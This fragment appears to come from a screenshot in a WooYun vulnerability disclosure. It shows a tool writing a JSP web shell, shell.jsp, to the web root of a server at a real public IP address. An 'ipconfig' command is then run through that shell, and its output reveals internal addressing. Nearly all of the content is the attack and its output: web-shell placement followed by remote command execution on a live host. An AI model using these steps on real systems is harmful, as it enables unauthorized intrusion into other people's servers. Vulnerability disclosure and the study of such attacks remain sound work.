 Url: http://219.134.188.42:80
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Ethernet adapter LAN:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.9.33.207
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter WAN:
www.wooyun.org